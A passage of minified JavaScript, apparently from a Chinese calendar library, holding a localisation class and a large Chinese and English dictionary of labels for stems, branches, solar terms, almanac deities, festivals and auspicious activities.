getMessage(n){let u=l._MESSAGES[l._LANG][n];return u==null&&(u=l._MESSAGES[l._DEFAULT_LANG][n]),u==null&&(u=n),u}static setLanguage(n){l._MESSAGES[n]&&(l._LANG=n,l.update())}static getLanguage(){return l._LANG}static initArray(n){const u=l._ARRAYS[n],e=l._OBJS[n];for(let t in u){u[t].length=0;const i=e[t];for(let F=0,E=i.length;F<E;F++)u[t].push(i[F])}}static initArrayDictionary(n){const u=l._DICT_ARRAY[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initStringDictionary(n){const u=l._DICT_STRING[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static initNumberDictionary(n){const u=l._DICT_NUMBER[n],e=l._OBJS[n];for(let t in u){const i=e[t];for(let F in i)u[t][F]=i[F]}}static init(){if(!l._INIT){l._INIT=!0;for(let n in l._ARRAYS)l.initArray(n);for(let n in l._DICT_STRING)l.initStringDictionary(n);for(let n in l._DICT_NUMBER)l.initNumberDictionary(n);for(let n in l._DICT_ARRAY)l.initArrayDictionary(n);l.setLanguage(l._DEFAULT_LANG)}}};let A=l;A._DEFAULT_LANG="chs";A._INIT=!1;A._MESSAGES={chs:{"tg.jia":"甲","tg.yi":"乙","tg.bing":"丙","tg.ding":"丁","tg.wu":"戊","tg.ji":"己","tg.geng":"庚","tg.xin":"辛","tg.ren":"壬","tg.gui":"癸","dz.zi":"子","dz.chou":"丑","dz.yin":"寅","dz.mao":"卯","dz.chen":"辰","dz.si":"巳","dz.wu":"午","dz.wei":"未","dz.shen":"申","dz.you":"酉","dz.xu":"戌","dz.hai":"亥","zx.jian":"建","zx.chu":"除","zx.man":"满","zx.ping":"平","zx.ding":"定","zx.zhi":"执","zx.po":"破","zx.wei":"危","zx.cheng":"成","zx.shou":"收","zx.kai":"开","zx.bi":"闭","jz.jiaZi":"甲子","jz.yiChou":"乙丑","jz.bingYin":"丙寅","jz.dingMao":"丁卯","jz.wuChen":"戊辰","jz.jiSi":"己巳","jz.gengWu":"庚午","jz.xinWei":"辛未","jz.renShen":"壬申","jz.guiYou":"癸酉","jz.jiaXu":"甲戌","jz.yiHai":"乙亥","jz.bingZi":"丙子","jz.dingChou":"丁丑","jz.wuYin":"戊寅","jz.jiMao":"己卯","jz.gengChen":"庚辰","jz.xinSi":"辛巳","jz.renWu":"壬午","jz.guiWei":"癸未","jz.jiaShen":"甲申","jz.yiYou":"乙酉","jz.bingXu":"丙戌","jz.dingHai":"丁亥","jz.wuZi":"戊子","jz.jiChou":"己丑","jz.gengYin":"庚寅","jz.xinMao":"辛卯","jz.renChen":"壬辰","jz.guiSi":"癸巳","jz.jiaWu":"甲午","jz.yiWei":"乙未","jz.bingShen":"丙申","jz.dingYou":"丁酉","jz.wuXu":"戊戌","jz.jiHai":"己亥","jz.gengZi":"庚子","jz.xinChou":"辛丑","jz.renYin":"壬寅","jz.guiMao":"癸卯","jz.jiaChen":"甲辰","jz.yiSi":"乙巳","jz.bingWu":"丙午","jz.dingWei":"丁未","jz.wuShen":"戊申","jz.jiYou":"己酉","jz.gengXu":"庚戌","jz.xinHai":"辛亥","jz.renZi":"壬子","jz.guiChou":"癸丑","jz.jiaYin":"甲寅","jz.yiMao":"乙卯","jz.bingChen":"丙辰","jz.dingSi":"丁巳","jz.wuWu":"戊午","jz.jiWei":"己未","jz.gengShen":"庚申","jz.xinYou":"辛酉","jz.renXu":"壬戌","jz.guiHai":"癸亥","sx.rat":"鼠","sx.ox":"牛","sx.tiger":"虎","sx.rabbit":"兔","sx.dragon":"龙","sx.snake":"蛇","sx.horse":"马","sx.goat":"羊","sx.monkey":"猴","sx.rooster":"鸡","sx.dog":"狗","sx.pig":"猪","dw.long":"龙","dw.niu":"牛","dw.gou":"狗","dw.yang":"羊","dw.tu":"兔","dw.shu":"鼠","dw.ji":"鸡","dw.ma":"马","dw.hu":"虎","dw.zhu":"猪","dw.hou":"猴","dw.she":"蛇","dw.huLi":"狐","dw.yan":"燕","dw.bao":"豹","dw.yuan":"猿","dw.yin":"蚓","dw.lu":"鹿","dw.wu":"乌","dw.jiao":"蛟","dw.lang":"狼","dw.fu":"蝠","dw.zhang":"獐","dw.xu":"獝","dw.xie":"獬","dw.han":"犴","dw.he":"貉","dw.zhi":"彘","wx.jin":"金","wx.mu":"木","wx.shui":"水","wx.huo":"火","wx.tu":"土","wx.ri":"日","wx.yue":"月","n.zero":"〇","n.one":"一","n.two":"二","n.three":"三","n.four":"四","n.five":"五","n.six":"六","n.seven":"七","n.eight":"八","n.nine":"九","n.ten":"十","n.eleven":"十一","n.twelve":"十二","d.one":"初一","d.two":"初二","d.three":"初三","d.four":"初四","d.five":"初五","d.six":"初六","d.seven":"初七","d.eight":"初八","d.nine":"初九","d.ten":"初十","d.eleven":"十一","d.twelve":"十二","d.thirteen":"十三","d.fourteen":"十四","d.fifteen":"十五","d.sixteen":"十六","d.seventeen":"十七","d.eighteen":"十八","d.nighteen":"十九","d.twenty":"二十","d.twentyOne":"廿一","d.twentyTwo":"廿二","d.twentyThree":"廿三","d.twentyFour":"廿四","d.twentyFive":"廿五","d.twentySix":"廿六","d.twentySeven":"廿七","d.twentyEight":"廿八","d.twentyNine":"廿九","d.thirty":"三十","m.one":"正","m.two":"二","m.three":"三","m.four":"四","m.five":"五","m.six":"六","m.seven":"七","m.eight":"八","m.nine":"九","m.ten":"十","m.eleven":"冬","m.twelve":"腊","w.sun":"日","w.mon":"一","w.tues":"二","w.wed":"三","w.thur":"四","w.fri":"五","w.sat":"六","xz.aries":"白羊","xz.taurus":"金牛","xz.gemini":"双子","xz.cancer":"巨蟹","xz.leo":"狮子","xz.virgo":"处女","xz.libra":"天秤","xz.scorpio":"天蝎","xz.sagittarius":"射手","xz.capricornus":"摩羯","xz.aquarius":"水瓶","xz.pisces":"双鱼","bg.qian":"乾","bg.kun":"坤","bg.zhen":"震","bg.xun":"巽","bg.kan":"坎","bg.li":"离","bg.gen":"艮","bg.dui":"兑","ps.center":"中","ps.dong":"东","ps.nan":"南","ps.xi":"西","ps.bei":"北","ps.zhong":"中宫","ps.zhengDong":"正东","ps.zhengNan":"正南","ps.zhengXi":"正西","ps.zhengBei":"正北","ps.dongBei":"东北","ps.dongNan":"东南","ps.xiBei":"西北","ps.xiNan":"西南","ps.wai":"外","ps.fangNei":"房内","jq.dongZhi":"冬至","jq.xiaoHan":"小寒","jq.daHan":"大寒","jq.liChun":"立春","jq.yuShui":"雨水","jq.jingZhe":"惊蛰","jq.chunFen":"春分","jq.qingMing":"清明","jq.guYu":"谷雨","jq.liXia":"立夏","jq.xiaoMan":"小满","jq.mangZhong":"芒种","jq.xiaZhi":"夏至","jq.xiaoShu":"小暑","jq.daShu":"大暑","jq.liQiu":"立秋","jq.chuShu":"处暑","jq.baiLu":"白露","jq.qiuFen":"秋分","jq.hanLu":"寒露","jq.shuangJiang":"霜降","jq.liDong":"立冬","jq.xiaoXue":"小雪","jq.daXue":"大雪","sn.qingLong":"青龙","sn.baiHu":"白虎","sn.zhuQue":"朱雀","sn.xuanWu":"玄武","sn.mingTang":"明堂","sn.tianXing":"天刑","sn.tianDe":"天德","sn.jinKui":"金匮","sn.yuTang":"玉堂","sn.siMing":"司命","sn.tianLao":"天牢","sn.gouChen":"勾陈","sn.tianEn":"天恩","sn.muCang":"母仓","sn.shiYang":"时阳","sn.shengQi":"生气","sn.yiHou":"益后","sn.zaiSha":"灾煞","sn.tianHuo":"天火","sn.siJi":"四忌","sn.baLong":"八龙","sn.fuRi":"复日","sn.xuShi":"续世","sn.yueSha":"月煞","sn.yueXu":"月虚","sn.xueZhi":"血支","sn.tianZei":"天贼","sn.wuXu":"五虚","sn.tuFu":"土符","sn.guiJi":"归忌","sn.xueJi":"血忌","sn.yueDe":"月德","sn.yueEn":"月恩","sn.siXiang":"四相","sn.wangRi":"王日","sn.tianCang":"天仓","sn.buJiang":"不将","sn.wuHe":"五合","sn.mingFeiDui":"鸣吠对","sn.yueJian":"月建","sn.xiaoShi":"小时","sn.tuHu":"土府","sn.wangWang":"往亡","sn.yaoAn":"要安","sn.siShen":"死神","sn.tianMa":"天马","sn.jiuHu":"九虎","sn.qiNiao":"七鸟","sn.liuShe":"六蛇","sn.guanRi":"官日","sn.jiQi":"吉期","sn.yuYu":"玉宇","sn.daShi":"大时","sn.daBai":"大败","sn.xianChi":"咸池","sn.shouRi":"守日","sn.tianWu":"天巫","sn.fuDe":"福德","sn.liuYi":"六仪","sn.jinTang":"金堂","sn.yanDui":"厌对","sn.zhaoYao":"招摇","sn.jiuKong":"九空","sn.jiuKan":"九坎","sn.jiuJiao":"九焦","sn.xiangRi":"相日","sn.baoGuang":"宝光","sn.tianGang":"天罡","sn.yueXing":"月刑","sn.yueHai":"月害","sn.youHuo":"游祸","sn.chongRi":"重日","sn.shiDe":"时德","sn.minRi":"民日","sn.sanHe":"三合","sn.linRi":"临日","sn.shiYin":"时阴","sn.mingFei":"鸣吠","sn.siQi":"死气","sn.diNang":"地囊","sn.yueDeHe":"月德合","sn.jingAn":"敬安","sn.puHu":"普护","sn.jieShen":"解神","sn.xiaoHao":"小耗","sn.tianDeHe":"天德合","sn.yueKong":"月空","sn.yiMa":"驿马","sn.tianHou":"天后","sn.chuShen":"除神","sn.yuePo":"月破","sn.daHao":"大耗","sn.wuLi":"五离","sn.yinDe":"阴德","sn.fuSheng":"福生","sn.tianLi":"天吏","sn.zhiSi":"致死","sn.yuanWu":"元武","sn.yangDe":"阳德","sn.tianXi":"天喜","sn.tianYi":"天医","sn.yueYan":"月厌","sn.diHuo":"地火","sn.fourHit":"四击","sn.daSha":"大煞","sn.daHui":"大会","sn.tianYuan":"天愿","sn.liuHe":"六合","sn.wuFu":"五富","sn.shengXin":"圣心","sn.heKui":"河魁","sn.jieSha":"劫煞","sn.siQiong":"四穷","sn.chuShuiLong":"触水龙","sn.baFeng":"八风","sn.tianShe":"天赦","sn.wuMu":"五墓","sn.baZhuan":"八专","sn.yinCuo":"阴错","sn.siHao":"四耗","sn.yangCuo":"阳错","sn.siFei":"四废","sn.sanYin":"三阴","sn.xiaoHui":"小会","sn.yinDaoChongYang":"阴道冲阳","sn.danYin":"单阴","sn.guChen":"孤辰","sn.yinWei":"阴位","sn.xingHen":"行狠","sn.liaoLi":"了戾","sn.jueYin":"绝阴","sn.chunYang":"纯阳","sn.suiBo":"岁薄","sn.yinYangJiaoPo":"阴阳交破","sn.yinYangJuCuo":"阴阳俱错","sn.yinYangJiChong":"阴阳击冲","sn.zhuZhen":"逐阵","sn.yangCuoYinChong":"阳错阴冲","sn.qiFu":"七符","sn.tianGou":"天狗","sn.chengRi":"成日","sn.tianFu":"天符","sn.guYang":"孤阳","sn.jueYang":"绝阳","sn.chunYin":"纯阴","sn.yinShen":"阴神","sn.jieChu":"解除","sn.yangPoYinChong":"阳破阴冲","ss.biJian":"比肩","ss.jieCai":"劫财","ss.shiShen":"食神","ss.shangGuan":"伤官","ss.pianCai":"偏财","ss.zhengCai":"正财","ss.qiSha":"七杀","ss.zhengGuan":"正官","ss.pianYin":"偏印","ss.zhengYin":"正印","s.none":"无","s.huangDao":"黄道","s.heiDao":"黑道","s.goodLuck":"吉","s.badLuck":"凶","s.yin":"阴","s.yang":"阳","s.white":"白","s.black":"黑","s.blue":"碧","s.green":"绿","s.yellow":"黄","s.red":"赤","s.purple":"紫","jr.chuXi":"除夕","jr.chunJie":"春节","jr.yuanXiao":"元宵节","jr.longTou":"龙头节","jr.duanWu":"端午节","jr.qiXi":"七夕节","jr.zhongQiu":"中秋节","jr.chongYang":"重阳节","jr.laBa":"腊八节","jr.yuanDan":"元旦节","jr.qingRen":"情人节","jr.fuNv":"妇女节","jr.zhiShu":"植树节","jr.xiaoFei":"消费者权益日","jr.wuYi":"劳动节","jr.qingNian":"青年节","jr.erTong":"儿童节","jr.yuRen":"愚人节","jr.jianDang":"建党节","jr.jianJun":"建军节","jr.jiaoShi":"教师节","jr.guoQing":"国庆节","jr.wanShengYe":"万圣节前夜","jr.wanSheng":"万圣节","jr.pingAn":"平安夜","jr.shengDan":"圣诞节","ds.changSheng":"长生","ds.muYu":"沐浴","ds.guanDai":"冠带","ds.linGuan":"临官","ds.diWang":"帝旺","ds.shuai":"衰","ds.bing":"病","ds.si":"死","ds.mu":"墓","ds.jue":"绝","ds.tai":"胎","ds.yang":"养","h.first":"初候","h.second":"二候","h.third":"三候","h.qiuYinJie":"蚯蚓结","h.miJiao":"麋角解","h.shuiQuan":"水泉动","h.yanBei":"雁北乡","h.queShi":"鹊始巢","h.zhiShi":"雉始雊","h.jiShi":"鸡始乳","h.zhengNiao":"征鸟厉疾","h.shuiZe":"水泽腹坚","h.dongFeng":"东风解冻","h.zheChongShiZhen":"蛰虫始振","h.yuZhi":"鱼陟负冰","h.taJi":"獭祭鱼","h.houYan":"候雁北","h.caoMuMengDong":"草木萌动","h.taoShi":"桃始华","h.cangGeng":"仓庚鸣","h.yingHua":"鹰化为鸠","h.xuanNiaoZhi":"玄鸟至","h.leiNai":"雷乃发声","h.shiDian":"始电","h.tongShi":"桐始华","h.tianShu":"田鼠化为鴽","h.hongShi":"虹始见","h.pingShi":"萍始生","h.mingJiu":"鸣鸠拂奇羽","h.daiSheng":"戴胜降于桑","h.louGuo":"蝼蝈鸣","h.qiuYinChu":"蚯蚓出","h.wangGua":"王瓜生","h.kuCai":"苦菜秀","h.miCao":"靡草死","h.maiQiu":"麦秋至","h.tangLang":"螳螂生","h.juShi":"鵙始鸣","h.fanShe":"反舌无声","h.luJia":"鹿角解","h.tiaoShi":"蜩始鸣","h.banXia":"半夏生","h.wenFeng":"温风至","h.xiShuai":"蟋蟀居壁","h.yingShi":"鹰始挚","h.fuCao":"腐草为萤","h.tuRun":"土润溽暑","h.daYu":"大雨行时","h.liangFeng":"凉风至","h.baiLu":"白露降","h.hanChan":"寒蝉鸣","h.yingNai":"鹰乃祭鸟","h.tianDi":"天地始肃","h.heNai":"禾乃登","h.hongYanLai":"鸿雁来","h.xuanNiaoGui":"玄鸟归","h.qunNiao":"群鸟养羞","h.leiShi":"雷始收声","h.zheChongPiHu":"蛰虫坯户","h.shuiShiHe":"水始涸","h.hongYanLaiBin":"鸿雁来宾","h.queRu":"雀入大水为蛤","h.juYou":"菊有黄花","h.caiNai":"豺乃祭兽","h.caoMuHuangLuo":"草木黄落","h.zheChongXianFu":"蛰虫咸俯","h.shuiShiBing":"水始冰","h.diShi":"地始冻","h.zhiRu":"雉入大水为蜃","h.hongCang":"虹藏不见","h.tianQi":"天气上升地气下降","h.biSe":"闭塞而成冬","h.heDan":"鹖鴠不鸣","h.huShi":"虎始交","h.liTing":"荔挺出","ts.zhan":"占","ts.hu":"户","ts.win":"窗","ts.fang":"房","ts.chuang":"床","ts.lu":"炉","ts.zao":"灶","ts.dui":"碓","ts.mo":"磨","ts.xi":"栖","ts.chu":"厨","ts.ce":"厕","ts.cang":"仓","ts.cangKu":"仓库","ts.daMen":"大门","ts.men":"门","ts.tang":"堂","ly.xianSheng":"先胜","ly.xianFu":"先负","ly.youYin":"友引","ly.foMie":"佛灭","ly.daAn":"大安","ly.chiKou":"赤口","yj.jiSi":"祭祀","yj.qiFu":"祈福","yj.qiuSi":"求嗣","yj.kaiGuang":"开光","yj.suHui":"塑绘","yj.qiJiao":"齐醮","yj.zhaiJiao":"斋醮","yj.muYu":"沐浴","yj.chouShen":"酬神","yj.zaoMiao":"造庙","yj.siZhao":"祀灶","yj.fenXiang":"焚香","yj.xieTu":"谢土","yj.chuHuo":"出火","yj.diaoKe":"雕刻","yj.jiaQu":"嫁娶","yj.DingHun":"订婚","yj.naCai":"纳采","yj.wenMing":"问名","yj.naXu":"纳婿","yj.guiNing":"归宁","yj.anChuang":"安床","yj.heZhang":"合帐","yj.guanJi":"冠笄","yj.dingMeng":"订盟","yj.jinRenKou":"进人口","yj.caiYi":"裁衣","yj.wanMian":"挽面","yj.kaiRong":"开容","yj.xiuFen":"修坟","yj.qiZuan":"启钻","yj.poTu":"破土","yj.anZang":"安葬","yj.liBei":"立碑","yj.chengFu":"成服","yj.chuFu":"除服","yj.kaiShengFen":"开生坟","yj.heShouMu":"合寿木","yj.ruLian":"入殓","yj.yiJiu":"移柩","yj.puDu":"普渡","yj.ruZhai":"入宅","yj.anXiang":"安香","yj.anMen":"安门","yj.xiuZao":"修造","yj.qiJi":"起基","yj.dongTu":"动土","yj.shangLiang":"上梁","yj.shuZhu":"竖柱","yj.kaiJing":"开井开池","yj.zuoBei":"作陂放水","yj.chaiXie":"拆卸","yj.poWu":"破屋","yj.huaiYuan":"坏垣","yj.buYuan":"补垣","yj.faMuZuoLiang":"伐木做梁","yj.zuoZhao":"作灶","yj.jieChu":"解除","yj.kaiZhuYan":"开柱眼","yj.chuanPing":"穿屏扇架","yj.gaiWuHeJi":"盖屋合脊","yj.kaiCe":"开厕","yj.zaoCang":"造仓","yj.saiXue":"塞穴","yj.pingZhi":"平治道涂","yj.zaoQiao":"造桥","yj.zuoCe":"作厕","yj.zhuDi":"筑堤","yj.kaiChi":"开池","yj.faMu":"伐木","yj.kaiQu":"开渠","yj.jueJing":"掘井","yj.saoShe":"扫舍","yj.fangShui":"放水","yj.zaoWu":"造屋","yj.heJi":"合脊","yj.zaoChuChou":"造畜稠","yj.xiuMen":"修门","yj.dingSang":"定磉","yj.zuoLiang":"作梁","yj.xiuShi":"修饰垣墙","yj.jiaMa":"架马","yj.kaiShi":"开市","yj.guaBian":"挂匾","yj.naChai":"纳财","yj.qiuCai":"求财","yj.kaiCang":"开仓","yj.maiChe":"买车","yj.zhiChan":"置产","yj.guYong":"雇庸","yj.chuHuoCai":"出货财","yj.anJiXie":"安机械","yj.zaoCheQi":"造车器","yj.jingLuo":"经络","yj.yunNiang":"酝酿","yj.zuoRan":"作染","yj.guZhu":"鼓铸","yj.zaoChuan":"造船","yj.geMi":"割蜜","yj.zaiZhong":"栽种","yj.quYu":"取渔","yj.jieWang":"结网","yj.muYang":"牧养","yj.anDuiWei":"安碓磑","yj.xiYi":"习艺","yj.ruXue":"入学","yj.liFa":"理发","yj.tanBing":"探病","yj.jianGui":"见贵","yj.chengChuan":"乘船","yj.duShui":"渡水","yj.zhenJiu":"针灸","yj.chuXing":"出行","yj.yiXi":"移徙","yj.fenJu":"分居","yj.TiTou":"剃头","yj.zhengShou":"整手足甲","yj.naChu":"纳畜","yj.buZhuo":"捕捉","yj.tianLie":"畋猎","yj.jiaoNiuMa":"教牛马","yj.huiQinYou":"会亲友","yj.fuRen":"赴任","yj.qiuYi":"求医","yj.zhiBing":"治病","yj.ciSong":"词讼","yj.qiJiDongTu":"起基动土","yj.poWuHuaiYuan":"破屋坏垣","yj.gaiWu":"盖屋","yj.zaoCangKu":"造仓库","yj.liQuanJiaoYi":"立券交易","yj.jiaoYi":"交易","yj.liQuan":"立券","yj.anJi":"安机","yj.huiYou":"会友","yj.qiuYiLiaoBing":"求医疗病","yj.zhuShi":"诸事不宜","yj.yuShi":"馀事勿取","yj.xingSang":"行丧","yj.duanYi":"断蚁","yj.guiXiu":"归岫","xx.bi":"毕","xx.yi":"翼","xx.ji":"箕","xx.kui":"奎","xx.gui":"鬼","xx.di":"氐","xx.xu":"虚","xx.wei":"危","xx.zi":"觜","xx.zhen":"轸","xx.dou":"斗","xx.lou":"娄","xx.liu":"柳","xx.fang":"房","xx.xin":"心","xx.shi":"室","xx.can":"参","xx.jiao":"角","xx.niu":"牛","xx.vei":"胃","xx.xing":"星","xx.zhang":"张","xx.tail":"尾","xx.qiang":"壁","xx.jing":"井","xx.kang":"亢","xx.nv":"女","xx.mao":"昴","sz.chun":"春","sz.xia":"夏","sz.qiu":"秋","sz.dong":"冬","od.first":"孟","od.second":"仲","od.third":"季","yx.shuo":"朔","yx.jiShuo":"既朔","yx.eMeiXin":"蛾眉新","yx.eMei":"蛾眉","yx.xi":"夕","yx.shangXian":"上弦","yx.jiuYe":"九夜","yx.night":"宵","yx.jianYingTu":"渐盈凸","yx.xiaoWang":"小望","yx.wang":"望","yx.jiWang":"既望","yx.liDai":"立待","yx.juDai":"居待","yx.qinDai":"寝待","yx.gengDai":"更待","yx.jianKuiTu":"渐亏凸","yx.xiaXian":"下弦","yx.youMing":"有明","yx.eMeiCan":"蛾眉残","yx.can":"残","yx.xiao":"晓","yx.hui":"晦","ny.sangZhe":"桑柘","ny.baiLa":"白蜡","ny.yangLiu":"杨柳","ny.jinBo":"金箔","ny.haiZhong":"海中","ny.daHai":"大海","ny.shaZhong":"沙中","ny.luZhong":"炉中","ny.shanXia":"山下","ny.daLin":"大林","ny.pingDi":"平地","ny.luPang":"路旁","ny.biShang":"壁上","ny.jianFeng":"剑锋","ny.shanTou":"山头","ny.fuDeng":"覆灯","ny.jianXia":"涧下","ny.tianHe":"天河","ny.chengTou":"城头","ny.daYi":"大驿","ny.chaiChuan":"钗钏","ny.quanZhong":"泉中","ny.daXi":"大溪","ny.wuShang":"屋上","ny.piLi":"霹雳","ny.tianShang":"天上","ny.songBo":"松柏","ny.shiLiu":"石榴","ny.changLiu":"长流"},en:{"tg.jia":"Jia","tg.yi":"Yi","tg.bing":"Bing","tg.ding":"Ding","tg.wu":"Wu","tg.ji":"Ji","tg.geng":"Geng","tg.xin":"Xin","tg.ren":"Ren","tg.gui":"Gui","dz.zi":"Zi","dz.chou":"Chou","dz.yin":"Yin","dz.mao":"Mao","dz.chen":"Chen","dz.si":"Si","dz.wu":"Wu","dz.wei":"Wei","dz.shen":"Shen","dz.you":"You","dz.xu":"Xu","dz.hai":"Hai","zx.jian":"Build","zx.chu":"Remove","zx.man":"Full","zx.ping":"Flat","zx.ding":"Stable","zx.zhi":"Hold","zx.po":"Break","zx.wei":"Danger","zx.cheng":"Complete","zx.shou":"Collect","zx.kai":"Open","zx.bi":"Close","jz.jiaZi":"JiaZi","jz.yiChou":"YiChou","jz.bingYin":"BingYin","jz.dingMao":"DingMao","jz.wuChen":"WuChen","jz.jiSi":"JiSi","jz.gengWu":"GengWu","jz.xinWei":"XinWei","jz.renShen":"RenShen","jz.guiYou":"GuiYou","jz.jiaXu":"JiaXu","jz.yiHai":"YiHai","jz.bingZi":"BingZi","jz.dingChou":"DingChou","jz.wuYin":"WuYin","jz.jiMao":"JiMao","jz.gengChen":"GengChen","jz.xinSi":"XinSi","jz.renWu":"RenWu","jz.guiWei":"GuiWei","jz.jiaShen":"JiaShen","jz.yiYou":"YiYou","jz.bingXu":"BingXu","jz.dingHai":"DingHai","jz.wuZi":"WuZi","jz.jiChou":"JiChou","jz.gengYin":"GengYin","jz.xinMao":"XinMao","jz.renChen":"RenChen","jz.guiSi":"GuiSi","jz.jiaWu":"JiaWu","jz.yiWei":"YiWei","jz.bingShen":"BingShen","jz.dingYou":"DingYou","jz.wuXu":"WuXu","jz.jiHai":"JiHai","jz.gengZi":"GengZi","jz.xinChou":"XinChou","jz.renYin":"RenYin","jz.guiMao":"GuiMao","jz.jiaChen":"JiaChen","jz.yiSi":"YiSi","jz.bingWu":"BingWu","jz.dingWei":"DingWei","jz.wuShen":"WuShen","jz.jiYou":"JiYou","jz.gengXu":"GengXu","jz.xinHai":"XinHai","jz.renZi":"RenZi","jz.guiChou":"GuiChou","jz.jiaYin":"JiaYin","jz.yiMao":"YiMao","jz.bingChen":"BingChen","jz.dingSi":"DingSi","jz.wuWu":"WuWu","jz.jiWei":"JiWei","jz.gengShen":"GengShen","jz.xinYou":"XinYou","jz.renXu":"RenXu","jz.guiHai":"GuiHai","sx.rat":"Rat","sx.ox":"Ox","sx.tiger":"Tiger","sx.rabbit":"Rabbit","sx.dragon":"Dragon","sx.snake":"Snake","sx.horse":"Horse","sx.goat":"Goat","sx.monkey":"Monkey","sx.rooster":"Rooster","sx.dog":"Dog","sx.pig":"Pig","dw.long":"Dragon","dw.niu":"Ox","dw.gou":"Dog","dw.yang":"Goat","dw.tu":"Rabbit","dw.shu":"Rat","dw.ji":"Rooster","dw.ma":"Horse","dw.hu":"Tiger","dw.zhu":"Pig","dw.hou":"Monkey","dw.she":"Snake","dw.huLi":"Fox","dw.yan":"Swallow","dw.bao":"Leopard","dw.yuan":"Ape","dw.yin":"Earthworm","dw.lu":"Deer","dw.wu":"Crow","dw.lang":"Wolf","dw.fu":"Bat","wx.jin":"Metal","wx.mu":"Wood","wx.shui":"Water","wx.huo":"Fire","wx.tu":"Earth","wx.ri":"Sun","wx.yue":"Moon","n.zero":"0","n.one":"1","n.two":"2","n.three":"3","n.four":"4","n.five":"5","n.six":"6","n.seven":"7","n.eight":"8","n.nine":"9","n.ten":"10","n.eleven":"11","n.twelve":"12","w.sun":"Sunday","w.mon":"Monday","w.tues":"Tuesday","w.wed":"Wednesday","w.thur":"Thursday","w.fri":"Friday","w.sat":"Saturday","xz.aries":"Aries","xz.taurus":"Taurus","xz.gemini":"Gemini","xz.cancer":"Cancer","xz.leo":"Leo","xz.virgo":"Virgo","xz.libra":"Libra","xz.scorpio":"Scorpio","xz.sagittarius":"Sagittarius","xz.capricornus":"Capricornus","xz.aquarius":"Aquarius","xz.pisces":"Pisces","bg.qian":"Qian","bg.kun":"Kun","bg.zhen":"Zhen","bg.xun":"Xun","bg.kan":"Kan","bg.li":"Li","bg.gen":"Gen","bg.dui":"Dui","ps.center":"Center","ps.dong":"East","ps.nan":"South","ps.xi":"West","ps.bei":"North","ps.zhong":"Center","ps.zhengDong":"East","ps.zhengNan":"South","ps.zhengXi":"West","ps.zhengBei":"North","ps.dongBei":"Northeast","ps.dongNan":"Southeast","ps.xiBei":"Northwest","ps.xiNan":"Southwest","jq.dongZhi":"Winter Solstice","jq.xiaoHan":"Lesser Cold","jq.daHan":"Great Cold","jq.liChun":"Spring Beginning","jq.yuShui":"Rain Water","jq.jingZhe":"Awakening from Hibernation","jq.chunFen":"Spring Equinox","jq.qingMing":"Fresh Green","jq.guYu":"Grain Rain","jq.liXia":"Beginning of Summer","jq.xiaoMan":"Lesser Fullness","jq.mangZhong":"Grain in Ear","jq.xiaZhi":"Summer Solstice","jq.xiaoShu":"Lesser Heat","jq.daShu":"Greater Heat","jq.liQiu":"Beginning of Autumn","jq.chuShu":"End of Heat","jq.baiLu":"White Dew","jq.qiuFen":"Autumnal Equinox","jq.hanLu":"Cold Dew","jq.shuangJiang":"First Frost","jq.liDong":"Beginning of Winter","jq.xiaoXue":"Light Snow","jq.daXue":"Heavy Snow","sn.qingLong":"Azure Dragon","sn.baiHu":"White Tiger","sn.zhuQue":"Rosefinch","sn.xuanWu":"Black Tortoise","sn.tianEn":"Serene Grace","sn.siShen":"Death","sn.tianMa":"Pegasus","sn.baLong":"Eight Dragon","sn.jiuHu":"Nine Tiger","sn.qiNiao":"Seven Bird","sn.liuShe":"Six Snake","s.none":"None","s.goodLuck":"Good luck","s.badLuck":"Bad luck","s.yin":"Yin","s.yang":"Yang","s.white":"White","s.black":"Black","s.blue":"Blue","s.green":"Green","s.yellow":"Yellow","s.red":"Red","s.purple":"Purple","jr.chuXi":"Chinese New Year's Eve","jr.chunJie":"Luna New Year","jr.yuanXiao":"Lantern Festival","jr.duanWu":"Dragon Boat Festival","jr.qiXi":"Begging Festival","jr.zhongQiu":"Mid-Autumn Festival","jr.laBa":"Laba Festival","jr.yuanDan":"New Year's Day","jr.qingRen":"Valentine's Day","jr.fuNv":"Women's Day","jr.xiaoFei":"Consumer Rights Day","jr.zhiShu":"Arbor Day","jr.wuYi":"International Worker's Day","jr.erTong":"Children's Day","jr.qingNian":"Youth Day","jr.yuRen":"April Fools' Day","jr.jianDang":"Party's Day","jr.jianJun":"Army Day","jr.jiaoShi":"Teachers' Day","jr.guoQing":"National Day","jr.wanShengYe":"All Saints' Eve","jr.wanSheng":"All Saints' Day","jr.pingAn":"Christmas Eve","jr.shengDan":"Christmas Day","ts.zhan":"At","ts.hu":"Household","ts.zao":"Cooker","ts.dui":"Pestle","ts.xi":"Habitat","ts.win":"Window","ts.fang":"Room","ts.chuang":"Bed","ts.lu":"Stove","ts.mo":"Mill","ts.chu":"Kitchen","ts.ce":"Toilet","ts.cang":"Depot","ts.cangKu":"Depot","ts.daMen":"Gate","ts.men":"Door","ts.tang":"Hall","ly.xianSheng":"Win first","ly.xianFu":"Lose first","ly.youYin":"Friend's referral","ly.foMie":"Buddhism's demise","ly.daAn":"Great safety","ly.chiKou":"Chikagoro","yj.jiSi":"Sacrifice","yj.qiFu":"Pray","yj.qiuSi":"Seek heirs","yj.kaiGuang":"Consecretion","yj.suHui":"Paint sculptural","yj.qiJiao":"Build altar","yj.zhaiJiao":"Taoist rites","yj.muYu":"Bathing","yj.chouShen":"Reward gods","yj.zaoMiao":"Build temple","yj.siZhao":"Offer kitchen god","yj.fenXiang":"Burn incense","yj.xieTu":"Earth gratitude","yj.chuHuo":"Expel the flame","yj.diaoKe":"Carving","yj.jiaQu":"Marriage","yj.DingHun":"Engagement","yj.naCai":"Proposing","yj.wenMing":"Ask name","yj.naXu":"Uxorilocal marriage","yj.guiNing":"Visit parents","yj.anChuang":"Bed placing","yj.heZhang":"Make up accounts","yj.guanJi":"Crowning adulthood","yj.dingMeng":"Make alliance","yj.jinRenKou":"Adopt","yj.caiYi":"Dressmaking","yj.wanMian":"Cosmeticsurgery","yj.kaiRong":"Open face","yj.xiuFen":"Grave repair","yj.qiZuan":"Open coffin","yj.poTu":"Break earth","yj.anZang":"Burial","yj.liBei":"Tombstone erecting","yj.chengFu":"Formation of clothes","yj.chuFu":"Mourning clothes removal","yj.kaiShengFen":"Open grave","yj.heShouMu":"Make coffin","yj.ruLian":"Body placing","yj.yiJiu":"Move coffin","yj.puDu":"Save soul","yj.ruZhai":"Enter house","yj.anXiang":"Incenst 